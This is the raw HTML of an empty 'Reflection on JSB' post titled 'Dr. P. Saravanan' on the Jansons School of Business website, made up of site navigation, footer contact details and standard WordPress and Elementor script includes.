							<img width="525" height="429" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png" class="attachment-large size-large wp-image-16514" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1024x837.png 1024w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-300x245.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-768x628.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-1536x1256.png 1536w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo-600x491.png 600w, https://www.jsb.ac.in/wp-content/uploads/2023/09/logo.png 1614w" sizes="(max-width: 525px) 100vw, 525px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3567d98 e-con-full e-flex e-con" data-id="3567d98" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d876872 elementor-widget elementor-widget-image" data-id="d876872" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="100" src="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png" class="attachment-full size-full wp-image-17429" alt="" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title.png 800w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-300x38.png 300w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-768x96.png 768w, https://www.jsb.ac.in/wp-content/uploads/2023/12/sticky-title-600x75.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61be051 e-con-full e-flex e-con" data-id="61be051" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-e463fab elementor-widget elementor-widget-edubin-search" data-id="e463fab" data-element_type="widget" data-widget_type="edubin-search.default">
				<div class="elementor-widget-container">
			            <div class="edubin-search-box-wrap edubin-search-sty-wraple-2" >
                <form action="https://www.jsb.ac.in/" method="get" role="search">

                                                    
                            <div class="top-search"><a href="javascript:void(0)" id="search"><i class="flaticon-zoom"></i></a>
                                </div>
                            <div class="edubin-search-box">
                                <div class="edubin-search-form">
                                    <div class="edubin-closebtn">
                                        <span></span>
                                        <span></span>
                                    </div>
                                    <form action="https://www.jsb.ac.in/" method="get">
                                        <input placeholder="Search Here.." type="text" name="s" id="popup-search" value="" />
                                        <button><i class="flaticon-zoom"></i></button>
                                    </form>
                                </div> 
                            </div>

                            
                </form>
            </div>


        		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		            <div id="primary" class="content-area">
            <main id="main" class="site-main" role="main">
                <div class="container">

                    <div class="row tpc_g_40">
                        
                                                    <div class="col-md-12 content-wrapper">
                        
                            
<article id="post-16948" class="post-16948 reflection-on-jsb type-reflection-on-jsb status-publish hentry">
	<div class="post-wrapper">
		
		<div class="entry-content">
            <header class="entry-header">
                <div class="entry-contain">
                                    <ul class="entry-meta list-inline">

                                                                             
                                                    <li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2023/12/26/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-26T08:37:32+05:30">December 26, 2023</time></a></li>                         
                                                    <li class="meta-comment list-inline-item">
                                  
                                <i class="flaticon-chat-1"></i>
                                <a href="https://www.jsb.ac.in/reflection-on-jsb/mr-ramamoorthy-sundaram/#respond">No Comments</a>
                            </li>
                                                
                        
                                                 
                    </ul>
                                                                  <h2 class="entry-title">Dr. P.
  Saravanan</h2>                                </div>
            </header>
			            <footer class="edubin-entry-footer row row-xs-center"></footer> <!-- .edubin-entry-footer -->		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->


        <div class="entry-author">
            <div class="author-info">
                <div class="author-avatar">
                    <img alt="User Avatar" src="https://secure.gravatar.com/avatar/44c7a91cfea21cc4a76afa40f2137b6f?s=96&d=mm&r=g" height="100" width="100">                                            </div>
                <div class="author-description">
                    <h5 class="author-name">sqenta</h5>

                    <div class="author-biographical-info">
                                            </div>
                </div>
            </div>
        </div>
    
        <div class="blog-nav-links">
            <div class="nav-list">
                <div class="nav-item prev">
                    <div class="inner">
                        <a href="https://www.jsb.ac.in/reflection-on-jsb/mr-madhavan-varadharajan/" rel="prev"><div class="hover-bg" ></div><h6>Mr.Balaji
  Ethirajan</h6></a>                    </div>
                </div>

                <div class="nav-item next">
                    <div class="inner">
                        <a href="https://www.jsb.ac.in/reflection-on-jsb/sri-a-gurunathan/" rel="next"><div class="hover-bg" ></div><h6>Sri A Gurunathan</h6></a>                    </div>
                </div>
            </div>
        </div>

        		
	<div class="related-post-wrap ">
		        <div class="row">

            <h3 class="related-title">Related Posts</h3>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/top-10-management-colleges-in-tamilnadu/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2024/01/jansons-business-of-school-campus-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="Jansons Business of School" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2024/01/jansons-business-of-school-campus-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2024/01/jansons-business-of-school-campus-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/top-10-management-colleges-in-tamilnadu/">Top 10 Management Colleges in Tamilnadu</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T11:04:57+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/top-10-mba-colleges-in-tamilnadu/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2023/09/library-3-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/top-10-mba-colleges-in-tamilnadu/">Top 10 MBA Colleges in Tamilnadu</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T14:44:15+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

        
            <div class="col-sm-6 col-md-6 col-lg-4">
                <div class="post-item-wrap">
                                                    <div class="post-thumbnail">
                                <a href="https://www.jsb.ac.in/the-best-mba-colleges-in-coimbatore/"><img width="470" height="274" src="https://www.jsb.ac.in/wp-content/uploads/2024/01/banner7-min-470x274.jpg" class="attachment-course_thumb size-course_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jsb.ac.in/wp-content/uploads/2024/01/banner7-min-470x274.jpg 470w, https://www.jsb.ac.in/wp-content/uploads/2024/01/banner7-min-360x210.jpg 360w" sizes="(max-width: 470px) 100vw, 470px" /></a>
                            </div>
                                            <div class="entry-desc">
                        <h4 class="entry-title">
                            <a href="https://www.jsb.ac.in/the-best-mba-colleges-in-coimbatore/">The Best MBA Colleges in Coimbatore</a>
                        </h4>
                        <span class="entry-date"><li class="posted-on list-inline-item"><i class="flaticon-calendar-1"></i><span class="screen-reader-text">Posted on</span> <a href="https://www.jsb.ac.in/2025/04/21/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-21T12:31:12+05:30">April 21, 2025</time></a></li></span>
                    </div>
                </div>
            </div>

                </div>
    	</div>

                        
                        </div>

                                                    <div class="col-md-3">
                               <div class="sidebar-wrap do_sticky">
                                                                    </div> 
                            </div>
                                                
                    </div>
                </div>
            </main><!-- #main -->
        </div><!-- #primary -->
    
		<div data-elementor-type="footer" data-elementor-id="11826" class="elementor elementor-11826 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d603e3d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d603e3d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de155dd" data-id="de155dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-983991c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="983991c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f796e5" data-id="1f796e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eadada3 elementor-widget__width-initial elementor-widget elementor-widget-edubin-site-logo" data-id="eadada3" data-element_type="widget" data-widget_type="edubin-site-logo.default">
				<div class="elementor-widget-container">
			<div class="edubin-logotype-container "><a href="https://www.jsb.ac.in/"><img class="" src="https://www.jsb.ac.in/wp-content/uploads/2023/09/footerlogo-1.png" alt="Jansons School of Business"></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8325b3a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8325b3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business</span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a74ed12" data-id="a74ed12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8955da1 elementor-widget elementor-widget-edubin-footer-menu" data-id="8955da1" data-element_type="widget" data-widget_type="edubin-footer-menu.default">
				<div class="elementor-widget-container">
			
        <div class="site-footer ">

            <div class=" widget widget_nav_menu two-column-menu">

                                    <h2 class="widget-title">Featured Links</h2>
                
                <div class="menu-feature-links-container"><ul id="menu-feature-links" class="menu"><li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.jsb.ac.in/about-us/">About Us</a></li>
<li id="menu-item-17866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17866"><a href="https://www.jsb.ac.in/people-policy/">People Policy and Norms</a></li>
<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="https://www.jsb.ac.in/academic-curriculum/">Academic</a></li>
<li id="menu-item-20715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20715"><a href="https://www.jsb.ac.in/statutory-committees/">Statutory Committees</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19710"><a href="https://www.jsb.ac.in/cmd/">Centre for Management Development</a></li>
<li id="menu-item-13479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13479"><a href="https://www.jsb.ac.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13478"><a href="https://www.jsb.ac.in/core-faculty/">Faculty</a></li>
<li id="menu-item-2503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2503"><a href="https://www.jsb.ac.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-13477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13477"><a href="https://www.jsb.ac.in/lecture-halls/">Infrastructure</a></li>
<li id="menu-item-13476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13476"><a href="https://www.jsb.ac.in/contactus-enquiry/">Contact Us</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.jsb.ac.in/nba/">NBA</a></li>
<li id="menu-item-21019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21019"><a href="https://www.jsb.ac.in/sitemap/">Sitemap</a></li>
<li id="menu-item-23077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23077"><a href="https://www.jsb.ac.in/blog/">Blog</a></li>
<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22825"><a href="https://www.jsb.ac.in/wp-content/uploads/2025/02/Jansons-School-of-Business-NIRF.pdf">NIRF</a></li>
</ul></div>
            </div>

        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fb9446" data-id="1fb9446" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16d733c elementor-widget elementor-widget-heading" data-id="16d733c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Campus</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78b9957 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="78b9957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons School of Business
Karumathampatti, Coimbatore – 641659 <br>
Tamil Nadu, India
</span>						</div>
				</div>
				<div class="elementor-element elementor-element-ae54588 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae54588" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@jsb.ac.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@jsb.ac.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4212336161">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 0091 - 421 - 2336161 to 65</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc99419 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fc99419" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-802d4ea" href="https://www.facebook.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7e6ae8d" href="https://www.instagram.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ea58a49" href="https://twitter.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 1226.37 1226.37" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M727.348 519.284 1174.075 0h-105.86L680.322 450.887 370.513 0H13.185l468.492 681.821L13.185 1226.37h105.866l409.625-476.152 327.181 476.152h357.328L727.322 519.284zM582.35 687.828l-47.468-67.894-377.686-540.24H319.8l304.797 435.991 47.468 67.894 396.2 566.721H905.661L582.35 687.854z" fill="#a31008" opacity="1" data-original="#000000" class=""></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-99ed7c8" href="https://www.linkedin.com/school/jansonsbschool/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-905d2ee" href="https://www.youtube.com/@jansonsschoolofbusiness-of4622" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ef7b91c" data-id="ef7b91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9da16b8 elementor-widget elementor-widget-heading" data-id="9da16b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chennai Office</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28808eb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="28808eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #fff;">Jansons Tower,
A.C. &#8211; 10 Second Avenue, Anna Nagar, Chennai 40,<BR> Tamil Nadu, India</span>						</div>
				</div>
				<div class="elementor-element elementor-element-bb216a1 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb216a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">98400 - 52532</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">044 - 26215119</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-267ae0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="267ae0b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3946883" data-id="3946883" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-85f44b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85f44b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-768f8a8" data-id="768f8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-212dd42 elementor-widget elementor-widget-text-editor" data-id="212dd42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© JSB. Maintained by JSB Computer Centre – All Rights Reserved &#8211;   <span>Powered By <a href="https://sqenta.com/" target="blank">Sqenta</a></span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d46f7b4" data-id="d46f7b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c3d12f elementor-widget elementor-widget-shortcode" data-id="5c3d12f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				
	
		

	
		
										
	
					
			
			<div class="elementor-shortcode"><div id='mvcwid'style='text-align: center; color: #a31008;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/0.gif' alt='0'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/3.gif' alt='3'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/8.gif' alt='8'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/3.gif' alt='3'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/2.gif' alt='2'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/image/Allstar/4.gif' alt='4'></div>
	<div id="wpsvctable"><div id="wpsvctotalviews" style='text-align: center; color: #a31008;'><img src='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/counter/views_total.png'> Total views : 2029842</div></div></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c5cdf elementor-section-full_width elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f8c5cdf" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7928b55" data-id="7928b55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e0d7f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e0d7f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-334384e" data-id="334384e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-378685d elementor-widget elementor-widget-spacer" data-id="378685d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<link rel='stylesheet' id='e-animations-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jsb.ac.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="edubin-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var edubinScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/skip-link-focus-fix.js?ver=8.14.16" id="edubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/global.js?ver=8.14.16" id="edubin-global-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/aos.js?ver=8.14.16" id="AOS-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/youtube-popup.js" id="youtube-popup-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/bootstrap.min.js?ver=8.14.16" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/themes/edubin//assets/js/edubin-theme.js?ver=8.14.16" id="edubin-theme-script-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.4" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"121352e837"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.js?ver=2.1.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","nonce":"1893e8d62b","urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jsb.ac.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
